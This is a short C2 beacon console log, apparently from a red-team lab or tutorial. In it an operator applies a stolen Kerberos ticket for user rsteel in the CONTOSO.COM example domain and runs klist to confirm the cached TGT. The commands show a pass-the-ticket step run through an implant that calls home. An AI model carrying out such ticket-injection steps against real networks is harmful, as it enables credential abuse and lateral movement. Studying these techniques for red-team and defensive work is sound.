 [02/17 13:43:32] beacon> kerberos_ticket_use C:\Users\Attacker\Desktop\rsteel.kirbi
[02/17 13:43:32] [*] Tasked beacon to apply ticket in C:\Users\Attacker\Desktop\rsteel.kirbi
[02/17 13:43:35] [+] host called home, sent: 3506 bytes
[02/17 13:43:36] beacon> run klist
[02/17 13:43:36] [*] Tasked beacon to run: klist
[02/17 13:43:40] [+] host called home, sent: 23 bytes
[02/17 13:43:40] [+] job registered with id 2
[02/17 13:43:40] [+] [job 2] received output:
Current LogonId is 0:0x131979b
Cached Tickets: (1)
#0> Client: rsteel @ CONTOSO.COM
Server: krbtgt/CONTOSO.COM @ CONTOSO.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 2/17/2025 13:42:33 (local)
End Time: 2/17/2025 23:42:33 (local)
Renew Time: 2/24/2025 13:42:33 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: